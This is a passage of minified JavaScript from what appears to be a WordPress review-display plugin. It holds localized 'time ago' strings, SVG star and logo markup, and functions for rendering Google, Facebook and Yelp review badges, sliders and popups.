years:function(b){return WPacTime.declineNum(Math.round(b),"\u0433\u043e\u0434 \u0442\u0430\u043c\u0443","\u0433\u0430\u0434\u044b \u0442\u0430\u043c\u0443","\u0433\u043e\u0434 \u0442\u0430\u043c\u0443")}},it:{second:"proprio ora",minute:"un minuto fa",minutes:function(b){return WPacTime.declineNum(Math.round(b),"un minuto fa","minuti fa","minuti fa")},hour:"un'ora fa",hours:function(b){return WPacTime.declineNum(Math.round(b),"un'ora fa","ore fa","ore fa")},day:"un giorno fa",days:function(b){return WPacTime.declineNum(Math.round(b),
"un giorno fa","giorni fa","giorni fa")},month:"un mese fa",months:function(b){return WPacTime.declineNum(Math.round(b/30),"un mese fa","mesi fa","mesi fa")},year:"un anno fa",years:function(b){return WPacTime.declineNum(Math.round(b),"un anno fa","anni fa","anni fa")}},tr:{second:"az \u00f6nce",minute:"dakika \u00f6nce",minutes:function(b){return Math.round(b)+" dakika \u00f6nce"},hour:"saat \u00f6nce",hours:function(b){return Math.round(b)+" saat \u00f6nce"},day:"g\u00fcn \u00f6nce",days:function(b){return Math.round(b)+
" g\u00fcn \u00f6nce"},month:"ay \u00f6nce",months:function(b){return Math.round(b/30)+" ay \u00f6nce"},year:"y\u0131l \u00f6nce",years:function(b){return Math.round(b)+" y\u0131l \u00f6nce"}},nb:{second:"n\u00e5 nettopp",minute:"ett minutt siden",minutes:function(b){return Math.round(b)+" minutter siden"},hour:"en time siden",hours:function(b){return Math.round(b)+" timer siden"},day:"en dag siden",days:function(b){return Math.round(b)+" dager siden"},month:"en m\u00e5ned siden",months:function(b){return Math.round(b/
30)+" m\u00e5neder siden"},year:"ett \u00e5r siden",years:function(b){return Math.round(b)+" \u00e5r siden"}},da:{second:"lige nu",minute:"et minut siden",minutes:function(b){return Math.round(b)+" minutter siden"},hour:"en time siden",hours:function(b){return Math.round(b)+" timer siden"},day:"en dag siden",days:function(b){return Math.round(b)+" dage siden"},month:"en m\u00e5ned siden",months:function(b){return Math.round(b/30)+" m\u00e5neder siden"},year:"et \u00e5r siden",years:function(b){return Math.round(b)+
" \u00e5r siden"}},nl:{second:"zojuist",minute:"minuten geleden",minutes:function(b){return Math.round(b)+" minuten geleden"},hour:"uur geleden",hours:function(b){return Math.round(b)+" uur geleden"},day:"1 dag geleden",days:function(b){return Math.round(b)+" dagen geleden"},month:"maand geleden",months:function(b){return Math.round(b/30)+" maanden geleden"},year:"jaar geleden",years:function(b){return Math.round(b)+" jaar geleden"}},ca:{second:"ara mateix",minute:"fa un minut",minutes:function(b){return"fa "+
Math.round(b)+" minuts"},hour:"fa una hora",hours:function(b){return"fa "+Math.round(b)+" hores"},day:"fa un dia",days:function(b){return"fa "+Math.round(b)+" dies"},month:"fa un mes",months:function(b){return"fa "+Math.round(b/30)+" mesos"},year:"fa un any",years:function(b){return"fa "+Math.round(b)+" anys"}},sv:{second:"just nu",minute:"en minut sedan",minutes:function(b){return Math.round(b)+" minuter sedan"},hour:"en timme sedan",hours:function(b){return Math.round(b)+" timmar sedan"},day:"en dag sedan",
days:function(b){return Math.round(b)+" dagar sedan"},month:"en m\u00e5nad sedan",months:function(b){return Math.round(b/30)+" m\u00e5nader sedan"},year:"ett \u00e5r sedan",years:function(b){return Math.round(b)+" \u00e5r sedan"}},pl:{second:"w\u0142a\u015bnie teraz",minute:"minut\u0119 temu",minutes:function(b){return Math.round(b)+" minut temu"},hour:"godzin\u0119 temu",hours:function(b){return Math.round(b)+" godzin temu"},day:"wczoraj",days:function(b){return Math.round(b)+" dni temu"},month:"miesi\u0105c temu",
months:function(b){return Math.round(b/30)+" miesi\u0119cy temu"},year:"rok temu",years:function(b){return Math.round(b)+" lat temu"}},pt:{second:"agora",minute:"1 minuto atr\u00e1s",minutes:function(b){return Math.round(b)+" minutos atr\u00e1s"},hour:"1 hora atr\u00e1s",hours:function(b){return Math.round(b)+" horas atr\u00e1s"},day:"1 dia atr\u00e1s",days:function(b){return Math.round(b)+" dias atr\u00e1s"},month:"1 m\u00eas atr\u00e1s",months:function(b){return Math.round(b/30)+" meses atr\u00e1s"},
year:"1 ano atr\u00e1s",years:function(b){return Math.round(b)+" anos atr\u00e1s"}},hu:{second:"\u00e9pp az im\u00e9nt",minute:"1 perccel ezel\u0151tt",minutes:function(b){return Math.round(b)+" perccel ezel\u0151tt"},hour:"\u00f3r\u00e1val ezel\u0151tt",hours:function(b){return Math.round(b)+" \u00f3r\u00e1val ezel\u0151tt"},day:"nappal ezel\u0151tt",days:function(b){return Math.round(b)+" nappal ezel\u0151tt"},month:"h\u00f3nappal ezel\u0151tt",months:function(b){return Math.round(b/30)+" h\u00f3nappal ezel\u0151tt"},
year:"\u00e9vvel ezel\u0151tt",years:function(b){return Math.round(b)+" \u00e9vvel ezel\u0151tt"}},fi:{second:"juuri nyt",minute:"minuutti sitten",minutes:function(b){return Math.round(b)+" minuuttia sitten"},hour:"tunti sitten",hours:function(b){return Math.round(b)+" tuntia sitten"},day:"p\u00e4iv\u00e4 sitten",days:function(b){return Math.round(b)+" p\u00e4iv\u00e4\u00e4 sitten"},month:"kuukausi sitten",months:function(b){return Math.round(b/30)+" kuukautta sitten"},year:"vuosi sitten",years:function(b){return Math.round(b)+
" vuotta sitten"}},he:{second:"\u05d4\u05e8\u05d2\u05e2",minute:"\u05dc\u05e4\u05e0\u05d9 \u05d3\u05e7\u05d4",minutes:function(b){return"\u05dc\u05e4\u05e0\u05d9 "+Math.round(b)+" \u05d3\u05e7\u05d5\u05ea"},hour:"\u05dc\u05e4\u05e0\u05d9 \u05e9\u05e2\u05d4",hours:function(b){return"\u05dc\u05e4\u05e0\u05d9 "+Math.round(b)+" \u05e9\u05e2\u05d5\u05ea"},day:"\u05dc\u05e4\u05e0\u05d9 \u05d9\u05d5\u05dd",days:function(b){return"\u05dc\u05e4\u05e0\u05d9 "+Math.round(b)+" \u05d9\u05de\u05d9\u05dd"},month:"\u05dc\u05e4\u05e0\u05d9 \u05d7\u05d5\u05d3\u05e9",
months:function(b){return 2==Math.round(b/30)?"\u05dc\u05e4\u05e0\u05d9 \u05d7\u05d5\u05d3\u05e9\u05d9\u05d9\u05dd":"\u05dc\u05e4\u05e0\u05d9 "+Math.round(b/30)+" \u05d7\u05d5\u05d3\u05e9\u05d9\u05dd"},year:"\u05dc\u05e4\u05e0\u05d9 \u05e9\u05e0\u05d4",years:function(b){return"\u05dc\u05e4\u05e0\u05d9 "+Math.round(b)+" \u05e9\u05e0\u05d9\u05dd"}},bg:{second:"\u0432 \u043c\u043e\u043c\u0435\u043d\u0442\u0430",minute:"\u043f\u0440\u0435\u0434\u0438 1 \u043c\u0438\u043d\u0443\u0442\u0430",minutes:function(b){return"\u043f\u0440\u0435\u0434\u0438 "+
Math.round(b)+" \u043c\u0438\u043d\u0443\u0442\u0438"},hour:"\u043f\u0440\u0435\u0434\u0438 1 \u0447\u0430\u0441",hours:function(b){return"\u043f\u0440\u0435\u0434\u0438 "+Math.round(b)+" \u0447\u0430\u0441\u0430"},day:"\u043f\u0440\u0435\u0434\u0438 1 \u0434\u0435\u043d",days:function(b){return"\u043f\u0440\u0435\u0434\u0438 "+Math.round(b)+" \u0434\u043d\u0438"},month:"\u043f\u0440\u0435\u0434\u0438 1 \u043c\u0435\u0441\u0435\u0446",months:function(b){return"\u043f\u0440\u0435\u0434\u0438 "+Math.round(b/
30)+" \u043c\u0435\u0441\u0435\u0446\u0430"},year:"\u043f\u0440\u0435\u0434\u0438 1 \u0433\u043e\u0434\u0438\u043d\u0430",years:function(b){return"\u043f\u0440\u0435\u0434\u0438 "+Math.round(b)+" \u0433\u043e\u0434\u0438\u043d\u0438"}},sk:{second:"pr\u00e1ve teraz",minute:"pred min\u00fatov",minutes:function(b){return"pred "+Math.round(b)+" min\u00fatami"},hour:"pred hodinou",hours:function(b){return"pred "+Math.round(b)+" hodinami"},day:"v\u010dera",days:function(b){return"pred "+Math.round(b)+" d\u0148ami"},
month:"pred mesiacom",months:function(b){return"pred "+Math.round(b/30)+" mesiacmi"},year:"pred rokom",years:function(b){return"pred "+Math.round(b)+" rokmi"}},lo:{second:"\u0ea7\u0eb1\u0ec8\u0e87\u0e81\u0eb5\u0ec9\u0e99\u0eb5\u0ec9",minute:"\u0edc\u0eb6\u0ec8\u0e87\u0e99\u0eb2\u0e97\u0eb5\u0e81\u0ec8\u0ead\u0e99",minutes:function(b){return Math.round(b)+" \u0e99\u0eb2\u0e97\u0eb5\u0e81\u0ec8\u0ead\u0e99"},hour:"\u0edc\u0eb6\u0ec8\u0e87\u0e8a\u0ebb\u0ec8\u0ea7\u0ec2\u0ea1\u0e87\u0e81\u0ec8\u0ead\u0e99",
hours:function(b){return Math.round(b)+" \u0ebb\u0ec8\u0ea7\u0ec2\u0ea1\u0e87\u0e81\u0ec8\u0ead\u0e99"},day:"\u0edc\u0eb6\u0ec8\u0e87\u0ea1\u0eb7\u0ec9\u0e81\u0ec8\u0ead\u0e99",days:function(b){return Math.round(b)+" \u0ea1\u0eb7\u0ec9\u0e81\u0ec8\u0ead\u0e99"},month:"\u0edc\u0eb6\u0ec8\u0e87\u0ec0\u0e94\u0eb7\u0ead\u0e99\u0e81\u0ec8\u0ead\u0e99",months:function(b){return Math.round(b/30)+" \u0ec0\u0e94\u0eb7\u0ead\u0e99\u0e81\u0ec8\u0ead\u0e99"},year:"\u0edc\u0eb6\u0ec8\u0e87\u0e9b\u0eb5\u0e81\u0ec8\u0ead\u0e99",
years:function(b){return Math.round(b)+" \u0e9b\u0eb5\u0e81\u0ec8\u0ead\u0e99"}},sl:{second:"pravkar",minute:"pred eno minuto",minutes:function(b){return"pred "+Math.round(b)+" minutami"},hour:"pred eno uro",hours:function(b){return"pred "+Math.round(b)+" urami"},day:"pred enim dnem",days:function(b){return"pred "+Math.round(b)+" dnevi"},month:"pred enim mesecem",months:function(b){return"pred "+Math.round(b/30)+" meseci"},year:"pred enim letom",years:function(b){return"pred "+Math.round(b)+" leti"}},
et:{second:"just n\u00fc\u00fcd",minute:"minut tagasi",minutes:function(b){return Math.round(b)+" minutit tagasi"},hour:"tund tagasi",hours:function(b){return Math.round(b)+" tundi tagasi"},day:"p\u00e4ev tagasi",days:function(b){return Math.round(b)+" p\u00e4eva tagasi"},month:"kuu aega tagasi",months:function(b){return Math.round(b/30)+" kuud tagasi"},year:"aasta tagasi",years:function(b){return Math.round(b)+" aastat tagasi"}}};
function rplg_svg(){return'<svg><defs><g id="star" width="17" height="17"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z"></path></g><g id="star-half" width="17" height="17"><path d="M1250 957l257-250-356-52-66-10-30-60-159-322v963l59 31 318 168-60-355-12-66zm452-262l-363 354 86 500q5 33-6 51.5t-34 18.5q-17 0-40-12l-449-236-449 236q-23 12-40 12-23 0-34-18.5t-6-51.5l86-500-364-354q-32-32-23-59.5t54-34.5l502-73 225-455q20-41 49-41 28 0 49 41l225 455 502 73q45 7 54 34.5t-24 59.5z"></path></g><g id="star-o" width="17" height="17"><path d="M1201 1004l306-297-422-62-189-382-189 382-422 62 306 297-73 421 378-199 377 199zm527-357q0 22-26 48l-363 354 86 500q1 7 1 20 0 50-41 50-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#ccc"></path></g><g id="logo-g" height="44" width="44" fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"></path><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"></path><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"></path><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"></path><path d="M20 20h472v472H20V20z"></path></g><g id="logo-f" width="30" height="30" transform="translate(23,85) scale(0.05,-0.05)"><path fill="#fff" d="M959 1524v-264h-157q-86 0 -116 -36t-30 -108v-189h293l-39 -296h-254v-759h-306v759h-255v296h255v218q0 186 104 288.5t277 102.5q147 0 228 -12z"></path></g><g id="logo-y" x="0px" y="0px" width="44" height="44" style="enable-background:new 0 0 533.33 533.33;" xml:space="preserve"><path d="M317.119,340.347c-9.001,9.076-1.39,25.586-1.39,25.586l67.757,113.135c0,0,11.124,14.915,20.762,14.915   c9.683,0,19.246-7.952,19.246-7.952l53.567-76.567c0,0,5.395-9.658,5.52-18.12c0.193-12.034-17.947-15.33-17.947-15.33   l-126.816-40.726C337.815,335.292,325.39,331.994,317.119,340.347z M310.69,283.325c6.489,11.004,24.389,7.798,24.389,7.798   l126.532-36.982c0,0,17.242-7.014,19.704-16.363c2.415-9.352-2.845-20.637-2.845-20.637l-60.468-71.225   c0,0-5.24-9.006-16.113-9.912c-11.989-1.021-19.366,13.489-19.366,13.489l-71.494,112.505   C311.029,261.999,304.709,273.203,310.69,283.325z M250.91,239.461c14.9-3.668,17.265-25.314,17.265-25.314l-1.013-180.14   c0,0-2.247-22.222-12.232-28.246c-15.661-9.501-20.303-4.541-24.79-3.876l-105.05,39.033c0,0-10.288,3.404-15.646,11.988   c-7.651,12.163,7.775,29.972,7.775,29.972l109.189,148.831C226.407,231.708,237.184,242.852,250.91,239.461z M224.967,312.363   c0.376-13.894-16.682-22.239-16.682-22.239L95.37,233.079c0,0-16.732-6.899-24.855-2.091c-6.224,3.677-11.738,10.333-12.277,16.216   l-7.354,90.528c0,0-1.103,15.685,2.963,22.821c5.758,10.128,24.703,3.074,24.703,3.074L210.37,334.49   C215.491,331.048,224.471,330.739,224.967,312.363z M257.746,361.219c-11.315-5.811-24.856,6.224-24.856,6.224l-88.265,97.17   c0,0-11.012,14.858-8.212,23.982c2.639,8.552,7.007,12.802,13.187,15.797l88.642,27.982c0,0,10.747,2.231,18.884-0.127   c11.552-3.349,9.424-21.433,9.424-21.433l2.003-131.563C268.552,379.253,268.101,366.579,257.746,361.219z" fill="#D80027"/></g><g id="dots" fill="none" fill-rule="evenodd" width="12" height="12"><circle cx="6" cy="3" r="1" fill="#000"/><circle cx="6" cy="6" r="1" fill="#000"/><circle cx="6" cy="9" r="1" fill="#000"/></g></defs></svg>'}
function simple_stars(b,e){for(var g="",k=1;6>k;k++){var p=b-k;g=0<=p?g+('<svg viewBox="0 0 1792 1792" width="17" height="17"><use xlink:href="#star" fill="'+e+'"/></svg>'):-1<p&&0>p?-.75>p?g+'<svg viewBox="0 0 1792 1792" width="17" height="17"><use xlink:href="#star-o"/></svg>':-.25<p?g+('<svg viewBox="0 0 1792 1792" width="17" height="17"><use xlink:href="#star" fill="'+e+'"/></svg>'):g+('<svg viewBox="0 0 1792 1792" width="17" height="17"><use xlink:href="#star-half" fill="'+e+'"/></svg>'):g+'<svg viewBox="0 0 1792 1792" width="17" height="17"><use xlink:href="#star-o"/></svg>'}return g}
function yelp_stars(b){b=Math.round(2*b)/2;return'<svg class="yrw-rating yrw-rating-'+10*b+'" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 865 145" width="106" height="20"><path class="yrw-stars-1f" d="M110.6 0h-76.9c-18.6 0-33.7 15.1-33.7 33.7v76.9c0 18.6 15.1 33.7 33.7 33.7h76.9c18.6 0 33.7-15.1 33.7-33.7v-76.9c0-18.6-15.1-33.7-33.7-33.7z"/><path class="yrw-stars-0h" d="M33.3,0.3C14.7,0.3-0.4,15.4-0.4,34V111c0,18.6,15.1,33.7,33.7,33.7h38.3V0.3H33.3z"/><path class="yrw-stars-2f" d="M290.6 0h-76.9c-18.6 0-33.7 15.1-33.7 33.7v76.9c0 18.6 15.1 33.7 33.7 33.7h76.9c18.6 0 33.7-15.1 33.7-33.7v-76.9c0-18.6-15.1-33.7-33.7-33.7z"/><path class="yrw-stars-1h" d="M214,0.3c-18.6,0-33.7,15.1-33.7,33.7v77c0,18.6,15.1,33.7,33.7,33.7h38.3V0.3H214z"/><path class="yrw-stars-3f" d="M470.4 0h-76.9c-18.6 0-33.7 15.1-33.7 33.7v76.9c0 18.6 15.1 33.7 33.7 33.7h76.9c18.6 0 33.7-15.1 33.7-33.7v-76.9c.1-18.6-15.1-33.7-33.7-33.7z"/><path class="yrw-stars-2h" d="M393.9,0.6c-18.6,0-33.7,15.1-33.7,33.7v77c0,18.6,15.1,33.7,33.7,33.7h38.3V0.6H393.9z"/><path class="yrw-stars-4f" d="M650.6 0h-76.9c-18.6 0-33.7 15.1-33.7 33.7v76.9c0 18.6 15.1 33.7 33.7 33.7h76.9c18.6 0 33.7-15.1 33.7-33.7v-76.9c0-18.6-15.1-33.7-33.7-33.7z"/><path class="yrw-stars-3h" d="M573.9 0c-18.6 0-33.7 15.1-33.7 33.7v77c0 18.6 15.1 33.7 33.7 33.7h38.3v-144.4h-38.3z"/><path class="yrw-stars-5f" d="M830.6 0h-76.9c-18.6 0-33.7 15.1-33.7 33.7v76.9c0 18.6 15.1 33.7 33.7 33.7h76.9c18.6 0 33.7-15.1 33.7-33.7v-76.9c0-18.6-15.1-33.7-33.7-33.7z"/><path class="yrw-stars-4h" d="M753.8 0c-18.6 0-33.7 15.1-33.7 33.7v77c0 18.6 15.1 33.7 33.7 33.7h38.3v-144.4h-38.3z"/><path class="yrw-stars" fill="#FFF" stroke="#FFF" stroke-width="2" stroke-linejoin="round" d="M72 19.3l13.6 35.4 37.9 2-29.5 23.9 9.8 36.6-31.8-20.6-31.8 20.6 9.8-36.6-29.5-23.9 37.9-2zm180.2 0l13.6 35.4 37.8 2-29.4 23.9 9.8 36.6-31.8-20.6-31.9 20.6 9.8-36.6-29.4-23.9 37.8-2zm179.8 0l13.6 35.4 37.9 2-29.5 23.9 9.8 36.6-31.8-20.6-31.8 20.6 9.8-36.6-29.5-23.9 37.9-2zm180.2 0l13.6 35.4 37.8 2-29.4 23.9 9.8 36.6-31.8-20.6-31.9 20.6 9.8-36.6-29.4-23.9 37.8-2zm180 0l13.6 35.4 37.8 2-29.4 23.9 9.8 36.6-31.8-20.6-31.9 20.6 9.8-36.6-29.4-23.9 37.8-2z"/></svg>'}
function render_stars(b,e,g){switch(e){case "google":return simple_stars(b,"#e7711b");case "facebook":return simple_stars(b,"#3c5b9b");case "yelp":return yelp_stars(b)}return simple_stars(b,g)}
function render_logo(b){switch(b){case "google":return'<svg viewBox="0 0 512 512" width="44" height="44"><use xlink:href="#logo-g"/></svg>';case "facebook":return'<svg viewBox="0 0 100 100" width="44" height="44"><use xlink:href="#logo-f"/></svg>';case "yelp":return'<svg viewBox="0 0 533.33 533.33" width="44" height="44"><use xlink:href="#logo-y"/></svg>'}}function render_rplg_logo(b){return"summary"==b?"":'<span class="rplg-social-logo rplg-'+b+'-logo">'+render_logo(b)+"</span>"}
function _rplg_init_svg(b){var e=document.createElement("span");e.style.display="none";e.innerHTML=rplg_svg();document.body.appendChild(e);var g=b.querySelectorAll(".rplg-stars");for(e=0;e<g.length;e++){var k=g[e].getAttribute("data-info").split(",");g[e].innerHTML=render_stars(k[0],k[1],k[2])}b=b.querySelectorAll(".rplg [data-badge]");for(e=0;e<b.length;e++)b[e].innerHTML=render_rplg_logo(b[e].getAttribute("data-badge"))}
function _rplg_badge_init(b){var e=-1<b.querySelector(".rplg-badge-cnt").className.indexOf("-fixed");e&&document.body.appendChild(b);b=b.querySelectorAll(".rplg-badge2");for(var g=document.createElement("div"),k=0;k<b.length;k++){var p=b[k],q=p.getAttribute("data-provider"),m="badge_float_"+q,c=sessionStorage.getItem(m),f=p.querySelector(".rplg-badge-logo"),l=p.querySelector(".rplg-badge2-btn"),n=p.querySelector(".rplg-badge2-close"),t=p.querySelector(".rplg-form");(function(b,c,f,k,l,m,p,n){e&&(b.style.display=
"block");p&&(f&&JSON.parse(f).hide&&(b.style.display="none"),p.onclick=function(){b.style.display="none";var e=JSON.parse(sessionStorage.getItem(c)||"{}");e.hide=!0;sessionStorage.setItem(c,JSON.stringify(e))});l&&"summary"!=k&&(l.innerHTML=render_logo(k));n&&(m.onclick=function(){rplg_load_imgs(n);n.style.display="block"},g.appendChild(n))})(p,m,c,q,f,l,n,t)}g.hasChildNodes()&&(g.className="rplg",document.body.appendChild(g))}
function rplg_load_imgs(b){b=b.querySelectorAll("img.rplg-blazy[data-src]");for(var e=0;e<b.length;e++)b[e].setAttribute("src",b[e].getAttribute("data-src")),b[e].removeAttribute("data-src")}
function rplg_next_reviews(b){var e=this.parentNode;reviews=e.querySelectorAll(".rplg .rplg-hide");for(var g=0;g<b&&g<reviews.length;g++)reviews[g]&&(reviews[g].className=reviews[g].className.replace("rplg-hide",""));reviews=e.querySelectorAll(".rplg .rplg-hide");1>reviews.length&&e.removeChild(this);window.rplg_blazy&&window.rplg_blazy.revalidate();return!1}function rplg_leave_review_window(){_rplg_popup(this.getAttribute("href"),620,500);return!1}
function _rplg_lang(){var b=navigator;return(b.language||b.systemLanguage||b.userLanguage||"en").substr(0,2).toLowerCase()}
function _rplg_popup(b,e,g){var k=document.documentElement;b=window.open(b,"","scrollbars=yes, width="+e+", height="+g+", top="+((window.innerHeight?window.innerHeight:k.clientHeight?k.clientHeight:screen.height)/2-g/2+(void 0!=window.screenTop?window.screenTop:window.screenY))+", left="+((window.innerWidth?window.innerWidth:k.clientWidth?k.clientWidth:screen.width)/2-e/2+(void 0!=window.screenLeft?window.screenLeft:window.screenX)));window.focus&&b.focus();return b}
function _rplg_init_timeago(b){b=b.querySelectorAll(".rplg [data-time]");for(var e=0;e<b.length;e++){var g=1E3*parseInt(b[e].getAttribute("data-time"));b[e].innerHTML=WPacTime.getTime(g,_rplg_lang(),"ago")}}function _rplg_init_blazy(b){window.Blazy?window.rplg_blazy=new Blazy({selector:"img.rplg-blazy"}):0<b&&setTimeout(function(){_rplg_init_blazy(b-1)},200)}
function _rplg_read_more(b){b=b.querySelectorAll(".rplg-more-toggle");for(var e=0;e<b.length;e++)(function(b){b.onclick=function(){b.parentNode.removeChild(b.previousSibling.previousSibling);b.previousSibling.className="";b.textContent=""}})(b[e])}
function _rplg_init_slider(b,e){if(!window.Rplgsw)return setTimeout(function(){_rplg_init_slider(b,e)},200);var g=b.querySelector(".rplgsw-container"),k={loop:!0,autoplay:parseInt(e.speed),effect:e.effect,slidesPerView:parseInt(e.count),spaceBetween:parseInt(e.space),autoHeight:!0,fade:{crossFade:!0},breakpoints:{},onInit:function(b){setTimeout(function(){window.dispatchEvent(new Event("resize"))},500)},onTransitionEnd:function(b){window.rplg_blazy&&window.rplg_blazy.revalidate()}};e.pagin&&(k.paginationClickable=
!0,k.pagination=".rplgsw-pagination");e.nextprev&&(k.nextButton=b.querySelector(".rplg-slider-next"),k.prevButton=b.querySelector(".rplg-slider-prev"));k.breakpoints[e.mobileBreakpoint]={slidesPerView:parseInt(e.mobileCount),spaceBetween:10};k.breakpoints[e.tabletBreakpoint]={slidesPerView:parseInt(e.tabletCount),spaceBetween:20};k.breakpoints[e.desktopBreakpoint]={slidesPerView:parseInt(e.desktopCount),spaceBetween:30};return new Rplgsw(g,k)}
function _rplg_init_flash(b,e){var g=0,k=!1,p=!1,q=[],m=b.querySelector(".rplg-flash-content"),c=m.querySelector(".rplg-flash-x"),f=m.querySelector(".rplg-flash-card"),l=m.querySelector(".rplg-flash-story"),n=1E3*(e.flash_start||3),t=1E3*(e.flash_visible||5),u=1E3*(e.flash_invisible||5);document.body.appendChild(b);for(var A=b.querySelectorAll(".rplg-form-review"),y=0;y<A.length;y++){var w=A[y],E=w.querySelector(".rplg-stars").getAttribute("data-info").split(",");if(e.disable_review_time)var x="";
else x=w.querySelector(".rplg-review-time"),x=e.time_format?x.innerText:x.getAttribute("data-time");q.push({avatar:e.hide_avatar?"":w.querySelector(".rplg-review-avatar").getAttribute(e.lazy_load_img?"data-src":"src"),author_name:e.hide_name?"":w.querySelector(".rplg-review-name").getAttribute("title"),time:x,rating:E[0],provider:E[1]})}var r=function(c){k||p||(_rplg_flashnext(b,l,g,q,e),m.className="rplg-flash-content rplg-flash-visible",g=g+1<q.length?g+1:0);p=!1;setTimeout(function(){var b;if(b=
!k)b=m.parentElement.querySelector(":hover")!==m;b&&!p&&(m.className="rplg-flash-content");setTimeout(r,u)},t)};setTimeout(r,n);c.onclick=function(){m.className="rplg-flash-content"};l.onclick=function(){k=!0;rplg_load_imgs(m);var b=f.querySelector(".rplg-row").getAttribute("data-idx"),e=f.querySelector('.rplg-form-review[data-idx="'+b+'"]');e.className="rplg-form-review rplg-highlight";setTimeout(function(){e.scrollIntoView({behavior:"smooth",block:"center"})},300);f.className="rplg-flash-card rplg-flash-expanded";
m.className="rplg-flash-content rplg-flash-visible";c.innerHTML='<svg viewBox="0 0 86.001 86.001"><path style="fill:#030104" d="M5.907,21.004c-1.352-1.338-3.542-1.338-4.894,0c-1.35,1.336-1.352,3.506,0,4.844l39.54,39.15   c1.352,1.338,3.542,1.338,4.894,0l39.54-39.15c1.351-1.338,1.352-3.506,0-4.844c-1.352-1.338-3.542-1.338-4.894-0.002L43,56.707   L5.907,21.004z"></path></svg>';c.onclick=function(){e.className="rplg-form-review";f.className="rplg-flash-card";k=!1;p=!0;c.innerHTML="\u00d7";c.onclick=
function(){m.className="rplg-flash-content"}}}}
function _rplg_flashnext(b,e,g,k,p){e.firstChild?(b=k[g],e.querySelector(".rplg-row").setAttribute("data-idx",g),p.flash_user_photo?e.querySelector(".rplg-flash-img").innerHTML='<img src="'+b.avatar+'" class="rplg-review-avatar" alt="'+b.author_name+'" width="44" height="44">':p.hide_avatar||(e.querySelector(".rplg-flash-photo").innerHTML='<img src="'+b.avatar+'" class="rplg-review-avatar" alt="'+b.author_name+'" width="16" height="16">'),p.hide_name||(e.querySelector(".rplg-flash-name").innerHTML=
b.author_name),e.querySelector(".rplg-flash-rating").innerHTML=parseInt(b.rating),e.querySelector(".rplg-flash-stars").innerHTML=_rplg_flashtext(b,p),p.disable_review_time||(e.querySelector(".rplg-flash-time").innerHTML=p.time_format?b.time:WPacTime.getTimeAgo(1E3*b.time,_rplg_lang(),"ago"))):e.innerHTML=_rplg_flashstory(g,k,p)}
function _rplg_flashstory(b,e,g){e=e[b];return'<div class="rplg-row" data-idx="'+b+'">'+(g.flash_hide_logo&&!g.flash_user_photo?"":'<div class="rplg-row-left"><div class="rplg-flash-img">'+(g.flash_user_photo?'<img src="'+e.avatar+'" class="rplg-review-avatar" alt="'+e.author_name+'" width="44" height="44">':'<span style="position:relative;display:inline-block;margin:0 6px 0 0;vertical-align: middle;"><svg viewBox="0 0 1792 1792" width="44" height="44"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#FFAF02"></path></svg><span style="position:absolute;bottom: 0px;right: 0px;width: 28px;height: 28px;background:#fff;border-radius:50%;border:4px solid #212121;"></span><svg width="28" height="28" viewBox="0 0 1792 1792" style="position:absolute;bottom: 0px;right: 0px;border-radius:50%;"><path d="M1299 813l-422 422q-19 19-45 19t-45-19l-294-294q-19-19-19-45t19-45l102-102q19-19 45-19t45 19l147 147 275-275q19-19 45-19t45 19l102 102q19 19 19 45t-19 45zm141 83q0-148-73-273t-198-198-273-73-273 73-198 198-73 273 73 273 198 198 273 73 273-73 198-198 73-273zm224 0q0 209-103 385.5t-279.5 279.5-385.5 103-385.5-103-279.5-279.5-103-385.5 103-385.5 279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z" fill="#8cc976"></path></svg></span>')+
"</div></div>")+'<div class="rplg-row-right"><div class="rplg-flash-text">'+(g.flash_user_photo||g.hide_avatar?"":'<span class="rplg-flash-photo"><img src="'+e.avatar+'" class="rplg-review-avatar" alt="'+e.author_name+'" width="16" height="16"></span>')+(g.hide_name?"":'<span class="rplg-flash-name">'+e.author_name+"</span> ")+"<span> "+g.text.m1.replace("%s",'<span class="rplg-flash-rating">'+e.rating+"</span>")+'</span></div><div class="rplg-flash-stars">'+_rplg_flashtext(e,g)+'</div><div class="rplg-flash-footer">'+
(g.disable_review_time?"":'<span class="rplg-flash-time">'+(g.time_format?e.time:WPacTime.getTimeAgo(1E3*e.time,_rplg_lang(),"ago"))+"</span>")+'<span class="rplg-flash-power"></span></div></div></div>'}function _rplg_flashtext(b,e){return'<span class="rplg-flash-star" data-provider="'+b.provider+'">'+render_stars(b.rating,b.provider,"ffa318")+"</span> "+e.text.m2+' <span class="rplg-flash-logo" data-provider="'+b.provider+'">'+render_logo(b.provider)+"</span>"}
